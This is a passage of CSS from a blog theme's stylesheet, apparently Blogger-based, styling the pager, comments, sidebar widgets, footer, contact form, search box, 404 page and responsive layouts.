transition:color .17s
}
.related-posts .post-meta .post-date, .custom-widget li .post-meta .post-date, .PopularPosts .post-info .post-meta .post-date {
font-size:11px;
margin:8px 0 0
}
.custom-widget li .post-meta .post-date, .PopularPosts .post-info .post-meta .post-date {
margin:4px 0 0
}
.related-posts .related-item:hover .post-title a{
color:#539aa0
}
#blog-pager{
float:left;
width:100%;
font-size:15px;
font-weight:500;
text-align:center;
clear:both;
box-sizing:border-box;
padding: 20px 0 0;
margin: 20px 0;
border-top:1px solid rgba(155,155,155,0.1)
}
.index #blog-pager, .archive #blog-pager {
margin:0;
border:0;
}
#blog-pager .load-more{
display:inline-block;
height:52px;
background-color:#539aa0;
font-size:17px;
color:#ffffff;
font-weight:400;
line-height:52px;
box-sizing:border-box;
padding:0 42px;
margin:0;
border:1px solid rgba(0,0,0,.1);
border-bottom-width:2px;
border-radius:100px
}
#blog-pager #load-more-link{
color:#fff;
cursor:pointer
}
#blog-pager #load-more-link:hover{
background-color:#539aa0;
color:#fff
}
#blog-pager .load-more.no-more{
background-color:rgba(155,155,155,0.05);
color:#539aa0
}
#blog-pager .loading,#blog-pager .no-more{
display:none
}
#blog-pager .loading .loader{
position:relative;
height:100%;
overflow:hidden;
display:block;
margin:0
}
#blog-pager .loading .loader{
height:34px
}
#blog-pager .no-more.show{
display:inline-block
}
#blog-pager .loading .loader:after{
width:26px;
height:26px;
margin:-15px 0 0 -15px
}
#blog-pager .loading .loader:after{
content:'';
position:absolute;
top:50%;
left:50%;
width:28px;
height:28px;
margin:-16px 0 0 -16px;
border:2px solid #539aa0;
border-right-color:rgba(155,155,155,0.2);
border-radius:100%;
animation:spinner 1.1s infinite linear;
transform-origin:center
}
@-webkit-keyframes spinner {
0%{
-webkit-transform:rotate(0deg);
transform:rotate(0deg)
}
to{
-webkit-transform:rotate(1turn);
transform:rotate(1turn)
}
}
@keyframes spinner {
0%{
-webkit-transform:rotate(0deg);
transform:rotate(0deg)
}
to{
-webkit-transform:rotate(1turn);
transform:rotate(1turn)
}
}
.archive #blog-pager,.home .blog-pager .blog-pager-newer-link,.home .blog-pager .blog-pager-older-link{
display:none
}
.blog-post-comments{
display:none;
overflow:hidden;
background-color:#fff;
margin:0 0 35px;
border:1px solid #ebebf3;
border-radius:3px
}
.blog-post-comments .comments-title{
margin:0 0 20px
}
.comments-system-disqus .comments-title,.comments-system-facebook .comments-title{
margin:0
}
#disqus_thread{
float:left;
width:100%;
padding:10px 15px;
box-sizing:border-box
}
.blog-post-comments .fb_iframe_widget{
box-sizing:border-box;
padding:0 5px
}
#comments{
margin:0
}
#gpluscomments{
float:left!important;
width:100%!important;
margin:0 0 25px!important
}
#gpluscomments iframe{
float:left!important;
width:100%
}
.comments{
display:block;
clear:both;
padding:0 15px;
margin:0;
color:#3c5a98
}
.comments .comment-thread > ol{
padding:0
}
.comments > h3{
font-size:13px;
font-weight:400;
font-style:italic;
padding-top:1px
}
.comments .comments-content .comment{
list-style:none;
margin:0;
padding:0 0 8px
}
.comments .comments-content .comment:first-child{
padding-top:0
}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{
width:100%!important
}
.comments .item-control{
position:static
}
.comments .avatar-image-container{
float:left;
overflow:hidden;
position:absolute
}
.comments .avatar-image-container,.comments .avatar-image-container img{
height:35px;
max-height:35px;
width:35px;
max-width:35px;
border-radius:100%
}
.comments .comment-block{
overflow:hidden;
padding:0 0 20px
}
.comments .comment-block,.comments .comments-content .comment-replies{
margin:0 0 0 50px
}
.comments .comments-content .inline-thread{
padding:0
}
.comments .comment-actions{
float:left;
width:100%;
position:relative;
margin:0
}
.comments .comments-content .comment-header{
font-size:16px;
display:block;
overflow:hidden;
clear:both;
margin:0 0 3px;
padding:0 0 5px;
border-bottom:1px dotted #ebebf3
}
.comments .comments-content .comment-header a{
color:#3c5a98;
transition:color .17s
}
.comments .comments-content .comment-header a:hover{
color:#539aa0
}
.comments .comments-content .user{
font-style:normal;
font-weight:400;
display:block
}
.comments .comments-content .icon.blog-author{
display:none
}
.comments .comments-content .comment-content{
float:left;
font-size:13px;
color:#5E5E5E;
font-weight:400;
text-align:left;
line-height:1.4em;
margin:10px 0
}
.comments .comment .comment-actions a{
margin-right:5px;
padding:2px 5px;
background-color:#fdfdff;
color:#3c5a98;
font-weight:400;
font-size:10px;
border:1px solid #f2f2f6;
border-radius:3px;
transition:all .17s ease
}
.comments .comment .comment-actions a:hover{
color:#fff;
background-color:#539aa0;
border-color:#539aa0;
text-decoration:none
}
.comments .comments-content .datetime{
float:left;
font-size:11px;
font-weight:400;
color:#aaa;
position:relative;
padding:0 1px;
margin:5px 0 0;
display:block
}
.comments .comments-content .datetime a,.comments .comments-content .datetime a:hover{
color:#aaa
}
.comments .thread-toggle{
margin-bottom:4px
}
.comments .thread-toggle .thread-arrow{
height:7px;
margin:0 3px 2px 0
}
.comments .thread-count a,.comments .continue a{
transition:opacity .17s
}
.comments .thread-count a:hover,.comments .continue a:hover{
opacity:.8
}
.comments .continue a{
display:none
}
.comments .thread-expanded{
padding:5px 0 0
}
.comments .thread-chrome.thread-collapsed{
display:none
}
.thread-arrow:before{
content:'';
font-family:'Font Awesome 5 Free';
color:#3c5a98;
font-weight:900;
margin:0 2px 0 0
}
.comments .thread-expanded .thread-arrow:before{
content:'\f0d7'
}
.comments .thread-collapsed .thread-arrow:before{
content:'\f0da'
}
.comments .comments-content .comment-thread{
margin:0
}
.comments .continue a{
padding:0 0 0 60px;
font-weight:400
}
.comments .comments-content .loadmore.loaded{
margin:0;
padding:0
}
.comments .comment-replybox-thread{
margin:0
}
.thread-expanded .thread-count,.thread-expanded .thread-arrow,.comments .comments-content .loadmore,.comments .comments-content .loadmore.loaded{
display:none
}
#comment-editor{
margin:0 0 20px
}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{
color:#3c5a98;
font-weight:500;
margin:0 0 15px
}
.post-body h1,.post-body h2{
font-size:24px
}
.post-body h3{
font-size:21px
}
.post-body h4{
font-size:18px
}
.post-body h5{
font-size:16px
}
.post-body h6{
font-size:13px
}
blockquote{
font-style:italic;
padding:10px;
margin:0;
border-left:4px solid #539aa0
}
blockquote:before,blockquote:after{
display:inline-block;
font-family:'Font Awesome 5 Free';
font-style:normal;
font-weight:900;
color:#aaa;
line-height:1
}
blockquote:before{
content:'\f10d';
margin:0 10px 0 0
}
blockquote:after{
content:'\f10e';
margin:0 0 0 10px
}
.widget .post-body ul,.widget .post-body ol{
line-height:1.5;
font-weight:400
}
.widget .post-body li{
margin:5px 0;
padding:0;
line-height:1.5
}
.post-body ul{
padding:0 0 0 20px
}
.post-body ul li:before{
content:"\f105";
font-family:'Font Awesome 5 Free';
font-size:13px;
font-weight:900;
margin:0 5px 0 0
}
.post-body u{
text-decoration:underline
}
.post-body a{
transition:color .17s ease
}
.post-body strike{
text-decoration:line-through
}
.contact-form{
overflow:hidden
}
.contact-form .widget-title{
display:none
}
.contact-form .contact-form-name{
width:calc(50% - 5px)
}
.contact-form .contact-form-email{
width:calc(50% - 5px);
float:right
}
.sidebar .widget{
position:relative;
overflow:hidden;
background-color:#fff;
border-radius: 5px;
box-sizing:border-box;
padding:0;
margin:0 0 35px;
border: 1px solid rgb(155 155 155 / 15%);
}
.sidebar .widget > .widget-title{
position:relative;
float:left;
width:100%;
height:40px;
background:#fff;
color:#151A25;
border-bottom: 1px solid rgb(155 155 155 / 15%);
display:block;
margin:0
}
.sidebar .widget > .widget-title > h3{
display:block;
height:40px;
font-size:12px;
color:#151A25;
font-weight:700;
line-height:40px;
text-transform:uppercase;
text-align:left;
padding:0 15px;
margin:0
}
.sidebar .widget-content{
float:left;
width:100%;
box-sizing: border-box;
padding: 20px;
margin:0
}
ul.social-counter{
margin:0 -5px
}
.social-counter li{
float:left;
width:20%;
box-sizing:border-box;
padding:0 5px;
margin:10px 0 0
}
.social-counter li:nth-child(1),.social-counter li:nth-child(2),.social-counter li:nth-child(3),.social-counter li:nth-child(4),.social-counter li:nth-child(5){
margin-top:0
}
.social-counter li a{
display:block;
height:40px;
font-size:22px;
color:#fff;
text-align:center;
line-height:40px;
border-radius:2px;
transition:opacity .17s
}
.social-counter li a:hover{
opacity:.8
}
.list-label li{
position:relative;
display:block;
padding:7px 0;
border-top:1px dotted #ebebf3
}
.list-label li:first-child{
padding-top:0;
border-top:0
}
.list-label li:last-child{
padding-bottom:0;
border-bottom:0
}
.list-label li a{
display:block;
color:#3c5a98;
font-size:13px;
font-weight:400;
text-transform:capitalize;
transition:color .17s
}
.list-label li a:before{
content:"\f054";
float:left;
color:#3c5a98;
font-weight:900;
font-family:'Font Awesome 5 Free';
font-size:6px;
margin:6px 3px 0 0;
transition:color .17s
}
.list-label li a:hover{
color:#539aa0
}
.list-label .label-count{
position:relative;
float:right;
font-size:11px;
font-weight:400;
text-align:center;
line-height:16px
}
.cloud-label li{
position:relative;
float:left;
margin:0 5px 5px 0
}
.cloud-label li a{
display:block;
height:26px;
background-color:#fdfdff;
color:#3c5a98;
font-size:12px;
line-height:26px;
font-weight:400;
padding:0 10px;
border:1px solid #f2f2f6;
border-radius:3px;
transition:all .17s ease
}
.cloud-label li a:hover{
color:#fff;
background-color:#539aa0;
border-color:#539aa0
}
.cloud-label .label-count{
display:none
}
.sidebar .FollowByEmail > .widget-title > h3{
margin:0
}
.FollowByEmail .widget-content{
position:relative;
overflow:hidden;
text-align:center;
font-weight:400;
box-sizing:border-box;
padding:20px
}
.FollowByEmail .widget-content > h3{
font-size:17px;
color:#B51200;
font-weight:500;
margin:0 0 13px
}
.FollowByEmail .before-text{
font-size:13px;
line-height:1.5em;
margin:0 0 15px;
display:block;
padding:0 10px;
overflow:hidden
}
.FollowByEmail .follow-by-email-inner{
position:relative
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{
width:100%;
height:32px;
color:#3c5a98;
font-size:11px;
font-family:inherit;
padding:0 10px;
margin:0 0 10px;
box-sizing:border-box;
border:1px solid #eee;
border-radius:3px;
transition:ease .17s
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{
width:100%;
height:32px;
font-family:inherit;
font-size:11px;
color:#fff;
background-color:#539aa0;
text-transform:uppercase;
text-align:center;
font-weight:500;
cursor:pointer;
margin:0;
border:0;
border-radius:3px;
transition:background .17s ease
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{
background-color:#151A25
}
#ArchiveList ul.flat li{
color:#3c5a98;
font-size:13px;
font-weight:400;
padding:7px 0;
border-bottom:1px dotted #eaeaea
}
#ArchiveList ul.flat li:first-child{
padding-top:0
}
#ArchiveList ul.flat li:last-child{
padding-bottom:0;
border-bottom:0
}
#ArchiveList .flat li > a{
display:block;
color:#3c5a98;
transition:color .17s
}
#ArchiveList .flat li > a:hover{
color:#539aa0
}
#ArchiveList .flat li > a:before{
content:"\f054";
float:left;
color:#3c5a98;
font-weight:900;
font-family:'Font Awesome 5 Free';
font-size:6px;
margin:6px 3px 0 0;
display:inline-block;
transition:color .17s
}
#ArchiveList .flat li > a > span{
position:relative;
float:right;
width:16px;
height:16px;
background-color:#539aa0;
color:#fff;
font-size:11px;
font-weight:400;
text-align:center;
line-height:16px
}
.PopularPosts .post{
overflow:hidden;
padding:15px 0 0;
margin:15px 0 0;
border-top:1px dotted #ebebf3
}
.PopularPosts .post:first-child{
padding:0;
margin:0;
border:0
}
.PopularPosts .post-image-link{
position:relative;
width:75px;
height:60px;
float:left;
overflow:hidden;
display:block;
vertical-align:middle;
margin:0 12px 0 0;
border-radius:3px
}
.PopularPosts .post-info{
overflow:hidden
}
.PopularPosts .post-title{
font-size:15px;
font-weight:400;
line-height:1.5em;
margin:0
}
.PopularPosts .post-title a{
display:block;
color:#3c5a98;
transition:color .17s
}
.PopularPosts .post:hover .post-title a{
color:#539aa0
}
.PopularPosts .post-date:before{
font-size:10px
}
.FeaturedPost .post-image-link{
display:block;
position:relative;
width:100%;
height:170px;
overflow:hidden;
margin:0 0 10px
}
.FeaturedPost .post-tag {
line-height: 18px;
}
.FeaturedPost .post-title{
font-size: 18px;
overflow: hidden;
font-weight: 600;
line-height: 1.5em;
margin: 0 0 5px;
}
.FeaturedPost .post-title a{
color:#3c5a98;
display:block
}
.FeaturedPost .post-title a:hover{
color:#539aa0;
text-decoration:underline
}
.Text{
font-size:13px
}
.contact-form-widget{
float:left;
width:100%;
box-sizing:border-box;
padding:15px
}
.contact-form-widget form{
font-weight:400
}
.contact-form-widget form > p{
margin:0
}
.contact-form-widget form > span{
color:red
}
.contact-form-name{
float:left;
width:100%;
height:30px;
font-family:inherit;
font-size:13px;
line-height:30px;
box-sizing:border-box;
padding:5px 10px;
margin:0 0 10px;
border:1px solid #ebebf3;
border-radius:3px
}
.contact-form-email{
float:left;
width:100%;
height:30px;
font-family:inherit;
font-size:13px;
line-height:30px;
box-sizing:border-box;
padding:5px 10px;
margin:0 0 10px;
border:1px solid #ebebf3;
border-radius:3px
}
.contact-form-email-message{
float:left;
width:100%;
font-family:inherit;
font-size:13px;
box-sizing:border-box;
padding:5px 10px;
margin:0 0 10px;
border:1px solid #ebebf3;
border-radius:3px
}
.contact-form-button-submit{
float:left;
width:100%;
height:30px;
background-color:#539aa0;
font-family:inherit;
font-size:13px;
color:#fff;
line-height:30px;
cursor:pointer;
box-sizing:border-box;
padding:0 10px;
margin:0;
border:0;
border-radius:3px;
transition:background .17s ease
}
.contact-form-button-submit:hover{
background-color:#151A25
}
.contact-form-error-message-with-border{
float:left;
width:100%;
background-color:#fbe5e5;
font-size:11px;
text-align:center;
line-height:11px;
padding:3px 0;
margin:10px 0;
box-sizing:border-box;
border:1px solid #fc6262
}
.contact-form-success-message-with-border{
float:left;
width:100%;
background-color:#eaf6ff;
font-size:11px;
text-align:center;
line-height:11px;
padding:3px 0;
margin:10px 0;
box-sizing:border-box;
border:1px solid #5ab6f9
}
.contact-form-cross{
margin:0 0 0 3px
}
.contact-form-error-message,.contact-form-success-message{
margin:0
}
.BlogSearch .search-input{
float:left;
width:75%;
height:30px;
background-color:#fff;
font-weight:400;
font-family:inherit;
font-size:13px;
line-height:30px;
box-sizing:border-box;
padding:5px 10px;
border:1px solid #ebebf3;
border-right-width:0;
border-radius:3px 0 0 3px
}
.BlogSearch .search-action{
float:right;
width:25%;
height:30px;
font-family:inherit;
font-size:13px;
line-height:30px;
cursor:pointer;
box-sizing:border-box;
background-color:#539aa0;
color:#fff;
padding:0 5px;
border:0;
border-radius:0 3px 3px 0;
transition:background .17s ease
}
.BlogSearch .search-action:hover{
background-color:#151A25
}
.Profile .profile-img{
float:left;
width:80px;
height:80px;
margin:0 15px 0 0;
transition:all .17s ease
}
.Profile .profile-datablock{
margin:0
}
.Profile .profile-data .g-profile{
display:block;
font-size:18px;
color:#3c5a98;
font-weight:700;
margin:0 0 5px;
transition:color .17s ease
}
.Profile .profile-data .g-profile:hover{
color:#539aa0
}
.Profile .profile-info > .profile-link{
color:#3c5a98;
font-size:11px;
margin:5px 0 0;
transition:color .17s ease
}
.Profile .profile-info > .profile-link:hover{
color:#539aa0
}
.Profile .profile-datablock .profile-textblock{
display:none
}
.common-widget .LinkList ul li,.common-widget .PageList ul li{
width:calc(50% - 5px);
padding:7px 0 0
}
.common-widget .LinkList ul li:nth-child(odd),.common-widget .PageList ul li:nth-child(odd){
float:left
}
.common-widget .LinkList ul li:nth-child(even),.common-widget .PageList ul li:nth-child(even){
float:right
}
.common-widget .LinkList ul li a,.common-widget .PageList ul li a{
display:block;
color:#3c5a98;
font-size:13px;
font-weight:400;
transition:color .17s ease
}
.common-widget .LinkList ul li a:hover,.common-widget .PageList ul li a:hover{
color:#539aa0
}
.common-widget .LinkList ul li:first-child,.common-widget .LinkList ul li:nth-child(2),.common-widget .PageList ul li:first-child,.common-widget .PageList ul li:nth-child(2){
padding:0
}
#footer-wrapper{
display:block;
width:100%;
overflow:hidden;
background-color:#ffffff;
padding:0;
}
#footer-wrapper .primary-footer{
background: #ffffff;
border-bottom: 1px solid rgba(155,155,155,0.15);
float:left;
width:100%;
margin:0
}
#footer-about-area{
position:relative;
float:left;
width:100%;
padding:25px 0;
margin:0
}
#footer-about-area .widget{
position:relative;
float:left;
box-sizing:border-box;
margin:0
}
#footer-about-area{
width:calc(100% - (320px + 30px));
padding:0
}
#footer-about-area .footer-logo{
display:block;
float:left;
box-sizing:border-box;
padding:0 25px 0 0;
margin:0
}
#footer-about-area .footer-logo img{
display:block;
max-height:40px;
margin:0
}
#footer-about-area .Image .image-caption{
font-size:13px;
line-height:1.6em;
margin:0
}
#footer-about-area .Image .image-caption a{
color:#539aa0
}
#footer-about-area .Image .image-caption a:hover{
color:#151A25
}
.foot-bar-social{
float:right;
width:300px;
margin:0;
position: relative;
box-sizing: border-box;
}
.foot-bar-social ul > li {
float: left;
margin: 0 0 0 10px;
}
.foot-bar-social ul > li > a {
display: block;
width: 40px;
height: 40px;
background-color: rgba(155,155,155,0.1);
font-size: 16px;
color: #ffffff;
text-align: center;
line-height: 40px;
box-sizing: border-box;
border: 0;
border-radius:50%;
}
#footer-wrapper .container{
overflow:hidden;
margin:0 auto;
padding:15px 0
}
.footer-widgets-wrap{
position:relative;
display:flex;
margin:0 -15px
}
#footer-wrapper .footer{
display:inline-block;
float:left;
width:33.33333333%;
box-sizing:border-box;
padding:0 15px
}
#footer-wrapper .footer .widget{
float:left;
width:100%;
padding:0;
margin:25px 0 0
}
#footer-wrapper .footer .Text{
margin:10px 0 0
}
#footer-wrapper .footer .widget:first-child{
margin:0
}
#footer-wrapper .footer .widget-content{
float:left;
width:100%
}
.footer .widget > .widget-title{
position:relative;
float:left;
width:100%;
height:28px;
display:block;
margin:0 0 20px;
}
.footer .widget > .widget-title > h3{
position:relative;
float:left;
width:100%;
text-align:center;
height:30px;
line-height:30px;
font-size:16px;
background:rgba(155,155,155,0.15);
color:#17222B;
margin:0
}
.footer .PopularPosts .post,.footer .custom-widget li,.footer .FeaturedPost .post-meta{
border-color:rgb(155 155 155 / 15%)
}
.footer .post-image-link{
}
.footer .custom-widget .post-title a,.footer .PopularPosts .post-title a,.footer .FeaturedPost .post-title a,.footer .LinkList ul li a,.footer .PageList ul li a,.footer .Profile .profile-data .g-profile,.footer .Profile .profile-info > .profile-link{
color:#17222B
}
.footer .custom-widget .post-title a:hover,.footer .PopularPosts .post-title a:hover,.footer .FeaturedPost .post-title a:hover,.footer .LinkList ul li a:hover,.footer .PageList ul li a:hover,.footer .Profile .profile-data .g-profile:hover,.footer .Profile .profile-info > .profile-link:hover{
color:#539aa0
}
.footer .no-posts{
color:#17222B
}
.footer .FollowByEmail .widget-content > h3{
color:#17222B
}
.footer .FollowByEmail .widget-content{
}
.footer .FollowByEmail .before-text,#footer-wrapper .footer .Text{
}
.footer .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{
}
.footer .FollowByEmail .follow-by-email-inner .follow-by-email-address{
color:#17222B;
}
.footer #ArchiveList .flat li > a{
color:#17222B
}
.footer .list-label li,.footer .BlogArchive #ArchiveList ul.flat li{
}
.footer .list-label li:first-child{
padding-top:0
}
.footer .list-label li a,.footer .list-label li a:before,.footer #ArchiveList .flat li > a,.footer #ArchiveList .flat li > a:before{
color:#17222B
}
.footer .list-label li > a:hover,.footer #ArchiveList .flat li > a:hover{
color:#539aa0
}
.footer .list-label .label-count,.footer #ArchiveList .flat li > a > span{
color:#17222B
}
.footer .cloud-label li a{
}
.footer .cloud-label li a:hover{
background-color:#539aa0;
color:#fff
}
.footer .BlogSearch .search-input{
color:#17222B;
}
.footer .contact-form-name,.footer .contact-form-email,.footer .contact-form-email-message{
color:#17222B;
}
.footer .BlogSearch .search-action:hover,.footer .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover,.footer .contact-form-button-submit:hover{
}
#sub-footer-wrapper{
display:block;
width:100%;
background-color: #ffffff;
border-top: 1px solid rgba(155,155,155,0.15);
overflow:hidden;
color:#17222B;
padding:0
}
#footer-wrapper .copyright-area{
float:left;
font-size:13px;
display:block;
height:34px;
color:#17222B;
font-weight:500;
line-height:34px
}
#footer-wrapper .copyright-area a{
color:#539aa0;
transition:color .17s
}
#menu-footer{
float:right;
position:relative;
display:block
}
#menu-footer .widget > .widget-title{
display:none
}
#menu-footer ul li{
float:left;
display:inline-block;
height:34px;
padding:0;
margin:0
}
#menu-footer ul li a{
font-size:11px;
font-weight:500;
display:block;
color:#17222B;
text-transform:uppercase;
line-height:34px;
padding:0 10px;
margin:0 0 0 5px;
transition:color .17s ease
}
#menu-footer ul li:last-child a{
padding:0 0 0 5px
}
#menu-footer ul li a:hover{
color:#539aa0
}
.hidden-widgets{
display:none;
visibility:hidden
}
.back-top{
display:none;
z-index:1010;
width:32px;
height:32px;
position:fixed;
bottom:15px;
right:15px;
cursor:pointer;
overflow:hidden;
font-size:13px;
color:#fff;
text-align:center;
line-height:32px;
border-radius:3px
}
.back-top:before{
content:'';
position:absolute;
top:0;
left:0;
right:0;
bottom:0;
background-color:#539aa0;
opacity:.5;
transition:opacity .17s ease
}
.back-top:after{
content:'\f077';
position:relative;
font-family:'Font Awesome 5 Free';
font-weight:900;
opacity:.8;
transition:opacity .17s ease
}
.back-top:hover:before,.back-top:hover:after,.nav-active .back-top:after,.nav-active .back-top:before{
opacity:1
}
.error404 #main-wrapper{
width:100%!important;
margin:0!important
}
.error404 #sidebar-wrapper{
display:none
}
.errorWrap{
color:#3c5a98;
text-align:center;
padding:80px 0 100px
}
.errorWrap h3{
font-size:160px;
line-height:1;
margin:0 0 30px
}
.errorWrap h4{
font-size:25px;
margin:0 0 20px
}
.errorWrap p{
margin:0 0 10px
}
.errorWrap a{
display:block;
color:#539aa0;
padding:10px 0 0
}
.errorWrap a i{
font-size:20px
}
.errorWrap a:hover{
text-decoration:underline
}
@media screen and (max-width: 1250px) {
#outer-wrapper{
max-width:100%
}
.row{
width:100%
}
#hot-wrapper {
box-sizing:border-box;
padding:0 20px
}
.project-head .container, #testimonial-wrap .container {
box-sizing:border-box;
padding:0 20px
}
#header-wrap{
box-sizing:border-box;
padding:0 20px
}
.ad-wrapper {
padding: 0 20px;
box-sizing: border-box;
}
#break-wrapper-outer {
padding: 0 20px;
box-sizing: border-box;
}
#content-wrapper{
position:relative;
box-sizing:border-box;
padding:0 20px;
margin:30px 0
}
#footer-wrapper .container{
box-sizing:border-box;
padding:10px 20px
}
}
@media screen and (max-width: 980px) {
#content-wrapper > .container{
margin:0
}
#header-wrap{
padding:0
}
#header-inner a{
display:inline-block!important
}
.header-logo,.main-logo{
width:100%;
max-width: 226px;
text-align: center;
margin: 0 auto;
float: none;
}
.header-menu{
display:none
}
.mobile-menu-wrap,.mobile-menu-toggle{
display:block
}
#nav-search .search-input{
padding:0 58px 0 20px
}
.head-text .widget {
max-width: 100%;
width: 100%;
}
#hot-section .show-hot .widget-content, #hot-section .PopularPosts .widget-content, ul.hot-posts, .PopularPosts ul.hot-posts {
height: auto;
}
ul.hot-posts {
display: grid;
grid-template-columns: repeat(2,1fr);
grid-gap: 20px;
}
.hot-posts .hot-item, PopularPosts .hot-posts .hot-item {
width: 100%;
}
.hot-posts .item-0, .hot-posts .hot-item, .hot-posts .item-0, .PopularPosts .hot-posts .item-0 {
width: 100%;
clear: both;
margin:0;
}
.hot-posts .item-0 .post-title  {
font-size: 30px;
}
.hot-posts .post-snippet, .PopularPosts .hot-posts .post-snippet {
font-size: 16px;
}
.hot-posts .item-0, .PopularPosts .hot-posts .item-0 {
grid-column: 1/3;
}
.hot-posts .post-image-link, .PopularPosts .hot-posts .post-image-link {
width: 100%;
}
.hot-posts .post-info, .PopularPosts .hot-posts .post-info {
float: left;
width: 100%;
}
.head-text .widget-title > h3 {
font-size: 40px;
}
.head-text .widget-content {
font-size: 18px;
}
#main-wrapper,#sidebar-wrapper, .item #main-wrapper{
width:100%;
padding:0
}
.grid-posts {
grid-template-columns: repeat(2,1fr);
grid-gap: 20px;
}
.index-post .post-info > h2 {
font-size: 26px;
}
.index-post .post-snippet {
font-size: 14px;
}
#testimonial {
grid-template-columns: repeat(3,1fr);
}
#sidebar-wrapper {
margin-top: 20px;
}
#footer-about-area {
width: 100%;
text-align: center;
padding: 0;
}
#footer-about-area .widget {
width: 100%;
}
#footer-about-area .footer-logo {
float: none;
display: inline-block;
max-width: unset;
padding: 0;
}
#footer-about-area .Image .image-caption {
line-height: inherit;
margin: 10px 0 0;
}
.foot-bar-social {
width: 100%;
padding: 25px 0 0;
text-align: center;
}
.foot-bar-social ul > li {
float: none;
display: inline-block;
margin: 0 5px;
}
.foot-bar-social ul > li > a {
width: 30px;
height: 30px;
line-height: 30px;
font-size: 14px;
}
}
@media screen and (max-width: 880px) {
.footer-widgets-wrap{
display:block
}
#footer-wrapper .footer{
width:100%;
margin-right:0
}
#footer-sec2,#footer-sec3{
margin-top:25px
}
}
@media screen and (max-width: 680px) {
#breadcrumb{
height:auto;
line-height:1.5em;
padding:10px 15px
}
#menu-footer,#footer-wrapper .copyright-area{
width:100%;
height:auto;
line-height:inherit;
text-align:center
}
#menu-footer{
margin:10px 0 0
}
#footer-wrapper .copyright-area{
margin:15px 0
}
#menu-footer ul li{
float:none;
height:auto
}
#menu-footer ul li a{
line-height:inherit;
margin:0 3px 5px
}
}
@media screen and (max-width: 560px) {
#nav-search{
width:100%
}
.head-text .widget-title > h3 {
font-size: 26px;
}
.head-text .widget-content {
font-size: 14px;
}
.head-text .widget {
padding: 30px 0;
}
#hot-section .show-hot .widget-content, #hot-section .PopularPosts .widget-content {
margin: 20px 0 0;
}
ul.hot-posts {
grid-template-columns: 1fr;
}
.hot-posts .item-0, .PopularPosts .hot-posts .item-0 {
grid-column: 1/2;
grid-row: auto;
}
.hot-posts .hot-item, PopularPosts .hot-posts .hot-item {
width: 100%;
display: flex;
flex-direction: column;
}
.hot-posts .item-0 .post-image-link, .PopularPosts .hot-posts .item-0 .post-image-link {
height: 310px;
}
.hot-posts .item-0 .post-title {
font-size: 26px;
}
.hot-posts .item-0 .post-info, .PopularPosts .hot-posts .item-0 .post-info {
padding: 25px;
}
.hot-posts .post-title, .PopularPosts .hot-posts .post-title {
font-size: 15px;
}
.hot-posts .item-0 .post-title {
font-size: 22px;
}
.hot-posts .post-snippet, .PopularPosts .hot-posts .post-snippet {
font-size: 13px;
}
#testimonial {
grid-template-columns: repeat(2,1fr);
grid-gap: 15px;
}
.hot-posts .post-snippet, .PopularPosts .hot-posts .post-snippet {
font-size: 15px;
display: -webkit-box;
-webkit-line-clamp: 3;
-webkit-box-orient: vertical;
overflow: hidden;
}
.grid-posts {
grid-template-columns: 1fr;
}
ul.related-posts{
margin:0
}
.related-posts .related-item{
width:100%;
padding:0;
margin:20px 0 0
}
.related-posts .item-0{
margin:0
}
.related-posts .post-image-link{
width:75px;
height:60px;
float:left;
margin:0 12px 0 0
}
.related-posts .post-title{
font-size:15px;
overflow:hidden;
margin:0 0 5px
}
.post-reactions{
display:none
}
.index-post .post-image-wrap, .index-post .post-image-wrap .post-image-link {
float: left;
width: 100%;
height: 185px;
overflow: hidden;
margin: 0 0 10px 0;
}
.index-post .post-info {
float:left;
width:100%
}
}
@media screen and (max-width: 440px) {
.queryMessage{
text-align:center
}
.queryMessage a.show-more{
width:100%;
margin:10px 0 0
}
.item-post h1.post-title{
font-size:27px
}
.about-author{
text-align:center
}
.about-author .avatar-container{
float:none;
display:table;
margin:0 auto 10px
}
#comments ol{
padding:0
}
.errorWrap{
padding:70px 0 100px
}
.errorWrap h3{
font-size:120px
}
}
@media screen and (max-width: 360px) {
.header-social li{
margin:20px 5px 5px
}
.about-author .avatar-container{
width:60px;
height:60px
}
}

--></style>
<style>
  .firstcharacter{
    float:left;
    color:#27ae60;
    font-size:75px;
    line-height:60px;
    padding-right:8px;
}
 .post-body p{
    margin-bottom:25px
}
 .post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{
    color:#000;
    line-height:1.3em;
    margin:0 0 20px
}
 .post-body img{
    height:auto!important
}
 blockquote{
    position:relative;
    background-color:rgba(155,155,155,0.05);
    color:#000000;
    font-style:normal;
    padding:20px 25px;
    margin:0;
    border-radius:3px
}
 blockquote:before{
    position:absolute;
    left:10px;
    top:10px;
    content:'\f10e';
    font-family:'Font Awesome 5 Free';
    font-size:33px;
    font-style:normal;
    font-weight:900;
    color:#000;
    line-height:1;
    opacity:.05;
    margin:0
}
 .post-body .responsive-video-wrap{
    position:relative;
    width:100%;
    padding:0;
    padding-top:56%
}
 .post-body .responsive-video-wrap iframe{
    position:absolute;
    top:0;
    left:0;
    width:100%;
    height:100%
}
 .post-body ul{
    padding:0 0 0 15px;
    margin:10px 0
}
 .post-body li{
    margin:5px 0;
    padding:0
}
 .post-body ul li,.post-body ol ul li{
    list-style:none
}
 .post-body ul li:before{
    display:inline-block;
    content:'\2022';
    margin:0 5px 0 0
}
 .post-body ol{
    counter-reset:ify;
    padding:0 0 0 15px;
    margin:10px 0
}
 .post-body ol > li{
    counter-increment:ify;
    list-style:none
}
 .post-body ol > li:before{
    display:inline-block;
    content:counters(ify,'.')'.';
    margin:0 5px 0 0
}
 .post-body u{
    text-decoration:underline
}
 .post-body strike{
    text-decoration:line-through
}
 .post-body sup{
    vertical-align:super
}
 .post-body a{
  
}
 .post-body a:hover{
}
 .post-body a.button{
    display:inline-block;
    height:34px;
    background-color:#2c3e50;
    font-size:14px;
    color:#ffffff;
    font-weight:400;
    line-height:34px;
    text-align:center;
    text-decoration:none;
    cursor:pointer;
    padding:0 20px;
    margin:0 6px 8px 0
}
 .post-body a.colored-button{
    color:#fff
}
 .post-body a.button:hover{
    background-color:#f47500;
    color:#fff
}
 .post-body a.colored-button:hover{
    background-color:#f47500!important;
